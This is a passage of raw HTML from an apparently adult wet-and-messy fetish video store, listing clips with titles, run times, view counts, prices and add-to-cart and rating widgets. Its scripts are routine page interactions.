			<div id="added_99158" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/darkabyss445-and-thefetishgirl-muddy-rai"><img id="download_99167" src="//mucky.umd.net/media/downloads_teasers/83231/darkabyss445-and-thefetishgirl-muddy-rai/mediums/darkabyss445-and-thefetishgirl-muddy-rai_main.jpg"onmouseover="changepic('download_99167', '//mucky.umd.net/media/downloads_teasers/83231/darkabyss445-and-thefetishgirl-muddy-rai/mediums/darkabyss445-and-thefetishgirl-muddy-rai_', 10);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/darkabyss445-and-thefetishgirl-muddy-rai"" class="runtime_bubble">14:35</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/darkabyss445-and-thefetishgirl-muddy-rai"><span class="normal break_word heading6">Darkabyss445 and Thefetishgirl Muddy Rainwear</span></a><div style="width:;" class="small parenthetical"><a href="//darkabyss445-messy-fun.umd.net" class="parenthetical" target="_top">Darkabyss445 messy fun</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">233 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Tuesday January 13, 2026 at 12:00:00am, ">10 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99167"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99167"onmouseover="
				document.getElementById('moving_stars99167').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99167').style.display='none';
				"><ul id="star99167" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99167" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99167"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99167/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="700 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">6</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99167" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99167/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="700 points" class="f poplock_medium">7</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">6</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><font class="parenthetical line_through">$8.00</font>&nbsp;<font class="highlighted">20% off!</font><div class="heading4 highlighted">$6.40</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99167" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99167"  onClick=" fade('add_to_cart_99167', 'out'); fade('added_99167', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99167">Add</a></div>

			<div id="added_99167" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/long-deep-head-dunks-and-hairwashing-i-w"><img id="download_99169" src="//mucky.umd.net/media/downloads_teasers/83231/long-deep-head-dunks-and-hairwashing-i-w/mediums/long-deep-head-dunks-and-hairwashing-i-w_main.jpg"onmouseover="changepic('download_99169', '//mucky.umd.net/media/downloads_teasers/83231/long-deep-head-dunks-and-hairwashing-i-w/mediums/long-deep-head-dunks-and-hairwashing-i-w_', 7);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/long-deep-head-dunks-and-hairwashing-i-w"" class="runtime_bubble">19:00</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/long-deep-head-dunks-and-hairwashing-i-w"><span class="normal break_word heading6">Long Deep Head Dunks and Hairwashing, I Want You<span class="tiny warning" style="margin-left:10px;">explicit</span></span></a><div style="width:;" class="small parenthetical"><a href="//darkabyss445-messy-fun.umd.net" class="parenthetical" target="_top">Darkabyss445 messy fun</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">167 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Tuesday January 13, 2026 at 12:00:00am, ">10 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99169"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99169"onmouseover="
				document.getElementById('moving_stars99169').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99169').style.display='none';
				"><ul id="star99169" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99169" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99169"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99169/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="500 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">5</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99169" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99169/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="500 points" class="f poplock_medium">6</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">5</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><font class="parenthetical line_through">$8.00</font>&nbsp;<font class="highlighted">20% off!</font><div class="heading4 highlighted">$6.40</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99169" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99169"  onClick=" fade('add_to_cart_99169', 'out'); fade('added_99169', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99169">Add</a></div>

			<div id="added_99169" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/ana-and-rosy-have-playful-fun-watering"><img id="download_94559" src="//mucky.umd.net/media/downloads_teasers/5558/ana-and-rosy-have-playful-fun-watering/mediums/ana-and-rosy-have-playful-fun-watering_main.jpg"onmouseover="changepic('download_94559', '//mucky.umd.net/media/downloads_teasers/5558/ana-and-rosy-have-playful-fun-watering/mediums/ana-and-rosy-have-playful-fun-watering_', 24);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/ana-and-rosy-have-playful-fun-watering"" class="runtime_bubble">4:20</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/ana-and-rosy-have-playful-fun-watering"><span class="normal break_word heading6">Ana and Rosy Have Playful Fun Watering + Sliming Each Other</span></a><div style="width:;" class="small parenthetical"><a href="//previouslyon.umd.net" class="parenthetical" target="_top">Previously On UMD</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">546 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Monday January 12, 2026 at 12:00:00am, ">11 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder94559"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder94559"onmouseover="
				document.getElementById('moving_stars94559').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars94559').style.display='none';
				"><ul id="star94559" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars94559" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number94559"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/94559/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1400 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">11</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number94559" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/94559/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1400 points" class="f poplock_medium">12</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">11</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$4.99</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_94559" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/94559"  onClick=" fade('add_to_cart_94559', 'out'); fade('added_94559', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_94559">Add</a></div>

			<div id="added_94559" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/gordy-and-his-wet-white-long-sleeved-shi"><img id="download_99038" src="//mucky.umd.net/media/downloads_teasers/112305/gordy-and-his-wet-white-long-sleeved-shi/mediums/gordy-and-his-wet-white-long-sleeved-shi_main.jpg"onmouseover="changepic('download_99038', '//mucky.umd.net/media/downloads_teasers/112305/gordy-and-his-wet-white-long-sleeved-shi/mediums/gordy-and-his-wet-white-long-sleeved-shi_', 24);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/gordy-and-his-wet-white-long-sleeved-shi"" class="runtime_bubble">11:58</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/gordy-and-his-wet-white-long-sleeved-shi"><span class="normal break_word heading6">Gordy and His Wet White Long-sleeved Shirt in the Shower</span></a><div style="width:;" class="small parenthetical"><a href="//wet-guys-fully-clothed.umd.net" class="parenthetical" target="_top">wet guys fully clothed</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">167 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Monday January 12, 2026 at 12:00:00am, ">11 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99038"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99038"onmouseover="
				document.getElementById('moving_stars99038').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99038').style.display='none';
				"><ul id="star99038" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99038" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99038"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99038/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1300 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">12</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99038" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99038/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1300 points" class="f poplock_medium">13</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">12</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$5.00</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99038" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99038"  onClick=" fade('add_to_cart_99038', 'out'); fade('added_99038', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99038">Add</a></div>

			<div id="added_99038" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/wet-faux-leather-with-camille"><img id="download_99085" src="//mucky.umd.net/media/downloads_teasers/117656/wet-faux-leather-with-camille/mediums/wet-faux-leather-with-camille_main.jpg"onmouseover="changepic('download_99085', '//mucky.umd.net/media/downloads_teasers/117656/wet-faux-leather-with-camille/mediums/wet-faux-leather-with-camille_', 7);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/wet-faux-leather-with-camille"" class="runtime_bubble">13:08</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/wet-faux-leather-with-camille"><span class="normal break_word heading6">Wet Faux Leather with Camille</span></a><div style="width:;" class="small parenthetical"><a href="//wetlookfashion.umd.net" class="parenthetical" target="_top">WetlookFashion</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">836 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Monday January 12, 2026 at 12:00:00am, ">11 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99085"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99085"onmouseover="
				document.getElementById('moving_stars99085').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99085').style.display='none';
				"><ul id="star99085" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99085" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99085"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99085/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1700 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">11</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99085" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99085/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1700 points" class="f poplock_medium">12</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">11</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$12.99</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99085" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99085"  onClick=" fade('add_to_cart_99085', 'out'); fade('added_99085', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99085">Add</a></div>

			<div id="added_99085" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/quickie-in-my-leggings"><img id="download_99092" src="//mucky.umd.net/media/downloads_teasers/165450/quickie-in-my-leggings/mediums/quickie-in-my-leggings_main.jpg"onmouseover="changepic('download_99092', '//mucky.umd.net/media/downloads_teasers/165450/quickie-in-my-leggings/mediums/quickie-in-my-leggings_', 5);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/quickie-in-my-leggings"" class="runtime_bubble">2:35</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/quickie-in-my-leggings"><span class="normal break_word heading6">Quickie in My Leggings</span></a><div style="width:;" class="small parenthetical"><a href="//spandexzola-sportwetlook-video.umd.net" class="parenthetical" target="_top">SpandexZola sportwetlook video</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">251 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Monday January 12, 2026 at 12:00:00am, ">11 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99092"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99092"onmouseover="
				document.getElementById('moving_stars99092').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99092').style.display='none';
				"><ul id="star99092" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99092" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99092"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99092/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="100 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">1</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99092" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99092/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="100 points" class="f poplock_medium">2</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">1</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><font class="parenthetical line_through">$3.00</font>&nbsp;<font class="highlighted">20% off!</font><div class="heading4 highlighted">$2.40</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99092" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99092"  onClick=" fade('add_to_cart_99092', 'out'); fade('added_99092', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99092">Add</a></div>

			<div id="added_99092" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/in-slimy-bath-bubbles-and-masturbation"><img id="download_99122" src="//mucky.umd.net/media/downloads_teasers/162041/in-slimy-bath-bubbles-and-masturbation/mediums/in-slimy-bath-bubbles-and-masturbation_main.jpg"onmouseover="changepic('download_99122', '//mucky.umd.net/media/downloads_teasers/162041/in-slimy-bath-bubbles-and-masturbation/mediums/in-slimy-bath-bubbles-and-masturbation_', 9);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/in-slimy-bath-bubbles-and-masturbation"" class="runtime_bubble">14:22</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/in-slimy-bath-bubbles-and-masturbation"><span class="normal break_word heading6">In Slimy Bath!  Bubbles and Masturbation!<span class="tiny warning" style="margin-left:10px;">explicit</span></span></a><div style="width:;" class="small parenthetical"><a href="//wetlook-miss-viki-wam.umd.net" class="parenthetical" target="_top">Wetlook Miss Viki WAM</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">572 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Monday January 12, 2026 at 12:00:00am, ">11 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99122"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99122"onmouseover="
				document.getElementById('moving_stars99122').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99122').style.display='none';
				"><ul id="star99122" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99122" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99122"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99122/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1000 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">10</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99122" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99122/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1000 points" class="f poplock_medium">11</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">10</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$14.99</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99122" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99122"  onClick=" fade('add_to_cart_99122', 'out'); fade('added_99122', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99122">Add</a></div>

